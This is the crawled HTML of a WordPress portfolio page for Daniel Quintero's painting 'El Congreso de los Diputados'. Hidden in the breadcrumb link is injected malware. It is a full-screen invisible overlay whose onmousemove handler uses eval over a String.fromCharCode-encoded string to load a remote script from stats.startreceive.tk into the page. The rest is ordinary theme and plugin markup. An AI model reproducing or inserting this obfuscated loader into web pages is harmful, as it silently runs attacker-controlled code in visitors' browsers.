

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/
body_size: 9911
content:
<!DOCTYPE html>
<html class="" lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://danielquintero.com/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>El Congreso de los Diputados &#8211; Daniel Quintero – Pintor</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Roboto+Condensed:400', 'PT+Sans:400', 'Open+Sans:400&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
						<link rel="alternate" type="application/rss+xml" title="Daniel Quintero – Pintor &raquo; Feed" href="https://danielquintero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Quintero – Pintor &raquo; RSS de los comentarios" href="https://danielquintero.com/comments/feed/" />
			<link rel="shortcut icon" href="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-16.gif" type="image/x-icon" />
					<!-- For iPhone -->
			<link rel="apple-touch-icon-precomposed" href="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-57.gif">
					<!-- For iPhone 4 Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-114.gif">
					<!-- For iPad -->
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-72.gif">
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-144.gif">
		<link rel="alternate" type="application/rss+xml" title="Daniel Quintero – Pintor &raquo; El Congreso de los Diputados RSS de los comentarios" href="https://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/feed/" />

		<meta property="og:title" content="El Congreso de los Diputados"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/"/>
		<meta property="og:site_name" content="Daniel Quintero – Pintor"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://danielquintero.com/wp-content/uploads/2016/06/el-congreso-de-los-diputados.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/danielquintero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.34"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://danielquintero.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://danielquintero.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://danielquintero.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://danielquintero.com/wp-content/themes/Avada/style.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='http://danielquintero.com/wp-content/themes/Avada/shortcodes.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='http://danielquintero.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://danielquintero.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='http://danielquintero.com/wp-content/themes/Avada/assets/css/ie8.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://danielquintero.com/wp-content/themes/Avada/assets/css/ie.css?ver=4.0.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='http://danielquintero.com/wp-content/themes/Avada/ilightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='http://danielquintero.com/wp-content/themes/Avada/animations.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//danielquintero.com/wp-content/uploads/avada-styles/avada-671.css?timestamp=1769384307&#038;ver=4.4.34' type='text/css' media='all' />
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://danielquintero.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://danielquintero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.6'></script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/danielquintero.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2147483647","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<link rel='https://api.w.org/' href='https://danielquintero.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielquintero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://danielquintero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
<link rel="canonical" href="https://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/" />
<link rel='shortlink' href='https://danielquintero.com/?p=671' />
<link rel="alternate" type="application/json+oembed" href="https://danielquintero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielquintero.com%2Fen%2Fportfolio-items%2Fel-congreso-de-los-diputados-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danielquintero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielquintero.com%2Fen%2Fportfolio-items%2Fel-congreso-de-los-diputados-2%2F&#038;format=xml" />
<link rel="alternate" href="https://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/" hreflang="en" />
<link rel="alternate" href="https://danielquintero.com/portfolio-items/el-congreso-de-los-diputados/" hreflang="es" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-16-66x66.gif" sizes="32x32" />
<link rel="icon" href="https://danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-16-200x200.gif" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-16-200x200.gif" />
<meta name="msapplication-TileImage" content="https://danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_favicon-16-300x300.gif" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="http://danielquintero.com/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60138093-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>
<body class="single single-avada_portfolio postid-671 single-format-standard cookies-not-set fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;" href="https://www.instagram.com/danielquinteroart/?hl=es" target="_blank" data-placement="left" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-banderas" class="menu"><li  id="menu-item-527-en"  class="lang-item lang-item-9 lang-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-527-en"  ><a  href="https://danielquintero.com/en/portfolio-items/el-congreso-de-los-diputados-2/" hreflang="en-GB"><span class="menu-text"><img src="[data-uri]" title="English" alt="English" /></span></a></li><li  id="menu-item-527-es"  class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-527-es"  ><a  href="https://danielquintero.com/portfolio-items/el-congreso-de-los-diputados/" hreflang="es-ES"><span class="menu-text"><img src="[data-uri]" title="Español" alt="Español" /></span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="36px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://danielquintero.com">
						<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo.gif" width="200" height="17" alt="Daniel Quintero – Pintor" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo_2x.gif" width="200" height="17" alt="Daniel Quintero – Pintor" style="max-height: 17px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo.gif" width="200" height="17" alt="Daniel Quintero – Pintor" class="fusion-logo-1x fusion-mobile-logo-1x" />

														<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo_2x.gif" width="200" height="17" alt="Daniel Quintero – Pintor" style="max-height: 17px; height: auto;" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
											<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo.gif" width="200" height="17" alt="Daniel Quintero – Pintor" class="fusion-logo-1x fusion-sticky-logo-1x" />

														<img src="//danielquintero.com/wp-content/uploads/2016/06/daniel-quintero_logo_2x.gif" width="200" height="17" alt="Daniel Quintero – Pintor" style="max-height: 17px; height: auto;" class="fusion-logo-2x fusion-sticky-logo-2x" />
									</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-menu-principal" class="fusion-menu"><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"  ><a  href="http://danielquintero.com/"><span class="menu-text">INICIO</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  ><a  href="https://danielquintero.com/biografia/"><span class="menu-text">BIOGRAFÍA</span></a></li><li  id="menu-item-145"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145 fusion-dropdown-menu"  ><a  href="https://danielquintero.com/obras/"><span class="menu-text">OBRAS</span></a><ul class="sub-menu"><li  id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 fusion-dropdown-submenu"  ><a  href="https://danielquintero.com/obras/retratos/"><span class="">RETRATOS</span></a></li><li  id="menu-item-32"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 fusion-dropdown-submenu"  ><a  href="https://danielquintero.com/obras/paisajes/"><span class="">PAISAJES</span></a></li><li  id="menu-item-142"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142 fusion-dropdown-submenu"  ><a  href="https://danielquintero.com/obras/naturalezas-muertas/"><span class="">NATURALEZAS MUERTAS</span></a></li></ul></li><li  id="menu-item-41"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">EXPOSICIONES</span></a><ul class="sub-menu"><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-dropdown-submenu"  ><a  href="https://danielquintero.com/exposiciones-individuales/"><span class="">EXPOSICIONES INDIVIDUALES</span></a></li><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 fusion-dropdown-submenu"  ><a  href="https://danielquintero.com/exposiciones-colectivas/"><span class="">EXPOSICIONES COLECTIVAS</span></a></li></ul></li><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"  ><a  href="https://danielquintero.com/colecciones/"><span class="menu-text">COLECCIONES</span></a></li><li  id="menu-item-33"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"  ><a  href="https://danielquintero.com/libros/"><span class="menu-text">LIBROS</span></a></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">El Congreso de los Diputados</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://danielquintero.com" ><span itemprop="title">Inicio</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://danielquintero.com/en/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/tumbling-landscapes/" ><span itemprop="title">Tumbling Landscapes</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">El Congreso de los Diputados</span></div></div>
							
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
			
			
											<a href="https://danielquintero.com/portfolio-items/puerta-del-sol/" rel="next">Siguiente</a>
					</div>
	
			<div id="post-671" class="post-671 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry language-en portfolio_category-tumbling-landscapes">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<a href="https://danielquintero.com/wp-content/uploads/2016/06/el-congreso-de-los-diputados.jpg" data-rel="iLightbox[gallery671]" title="" data-title="El Congreso de los Diputados. 2010. Oil on cloth. 80×150 cm" data-caption="">
												<img src="https://danielquintero.com/wp-content/uploads/2016/06/el-congreso-de-los-diputados.jpg" alt="" role="presentation" />
											</a>
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			El Congreso de los Diputados		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://danielquintero.com/author/dqaupi78t/" title="Entradas de DQauPi78t" rel="author">DQauPi78t</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2016-06-30T17:36:44+00:00		</span>
	
				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Descripción del proyecto</h3>
														</div>
							</div>

			<div class="portfolio-sep"></div>
											
									</div>
	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
																							</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
																							</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>Copyright 2016 Daniel Quintero | Todos los derechos reservados | <a href="mailto:youngfinearts@gmail.com">youngfinearts@gmail.com</a></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#2196f3;" href="https://www.instagram.com/danielquinteroart/?hl=es" target="_blank" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='http://danielquintero.com/wp-includes/js/comment-reply.min.js?ver=4.4.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/danielquintero.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2a6b649530","protocol":"","theme_url":"http:\/\/danielquintero.com\/wp-content\/themes\/Avada","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"es","infinite_blog_finished_msg":"<em>Todos<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Cargando el grupo de entradas siguientes...<\/em>","portfolio_loading_text":"<em>Cargando el Portfolio...<\/em>","faqs_loading_text":"<em>Cargando preguntas frecuentes...<\/em>","order_actions":"Detalles","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"1","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"0","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"36px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://danielquintero.com/wp-content/themes/Avada/assets/js/main.min.js?ver=4.0.3' async ></script> 
<script type='text/javascript' src='http://danielquintero.com/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #2196f3;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a>
				</div>
				
			</div>
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="http://danielquintero.com/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>


--- FILE ---
content_type: text/plain
